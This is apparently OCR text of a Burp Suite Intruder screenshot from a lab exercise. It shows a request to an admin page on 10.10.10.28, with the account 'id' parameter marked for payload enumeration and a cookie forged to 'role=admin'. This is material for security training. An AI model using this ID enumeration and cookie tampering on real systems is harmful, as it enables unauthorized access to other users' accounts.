 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
1 GET /cdn-cgi/login/admin.php?content=accounts&id=§1§ HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
9 Cookie: user=34322; role=admin
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh